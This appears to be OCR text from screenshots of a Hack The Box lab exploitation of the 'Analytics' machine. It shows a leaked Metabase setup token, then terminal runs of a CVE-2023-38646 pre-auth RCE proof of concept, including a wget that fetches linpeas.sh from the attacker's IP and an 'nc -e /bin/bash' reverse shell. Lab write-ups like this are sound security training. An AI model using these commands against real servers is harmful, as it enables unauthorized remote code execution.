 1 2 3 4
10.10.14.209 18:56
Login · Metabase
data.analytical.htb/api/sessio
data.analytical.htb/api/setup
metabase.device exploit -
data.analytical.htb/api/session/properties
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
1: "Vietnamese"
26:
0: "zh"
1: "Chinese"
27:
0: "zh_CN"
1: "Chinese (China)"
28:
0: "zh_HK"
1: "Chinese (Hong Kong SAR China)"
29:
0: "zh_TW"
1: "Chinese (Taiwan)"
landing-page: ""
setup-token: "249fa03d-fd94-4d5b-b94f-b4ebf3df681f"
application-colors: {}
enable-audit-app?: false
anon-tracking-enabled: false
version-info-last-checked: null
application-logo-url: "app/assets/img/logo.svg"
application-favicon-url: "app/assets/img/favicon.ico"
show-metabot: true
enable-whitelabeling?: false
map-tile-server-url: "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
startup-time-millis: 11469
redirect-all-requests-to-https: false
version:
date: "2023-06-29"
tag: "v0.46.6"
setup
Highlight All Match Case Match Diacritics Whole Words 2 of 2 matches
kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Analytics/exploits/metabase-pre-auth-rce-poc
File Actions Edit View Help
Screenshot taken
View image
kali@kali: ~/Deskt...e-pre-auth-rce-poc
130%
└─$ python3 main.py -h
usage: This script causes a server running Metabase (< 0.46.6.1 for open-source edition and < 1.46.6.1 for enterpris
e edition) to execute a command through the security flaw described in CVE 2023-38646
options:
-h, --help show this help message and exit
-u URL, --url URL Target URL
-t TOKEN, --token TOKEN
Setup Token from /api/session/properties
-c COMMAND, --command COMMAND
Command to be execute in the target host
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c id
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c wget 10.10.14.209:80/li
npeas.sh
usage: This script causes a server running Metabase (< 0.46.6.1 for open-source edition and < 1.46.6.1 for enterpris
e edition) to execute a command through the security flaw described in CVE 2023-38646
Metabase Pre-Auth RCE Reverse Shell: error: unrecognized arguments: 10.10.14.209:80/linpeas.sh
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "wget 10.10.14.209:80/l
inpeas.sh"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ ls
LICENSE main.py README.md
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "nc 10.10.14.209 1234 -
e /bin/bash"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
┌──(kali㉿kali)-[~/…/Machines/Analytics/exploits/metabase-pre-auth-rce-poc]
└─$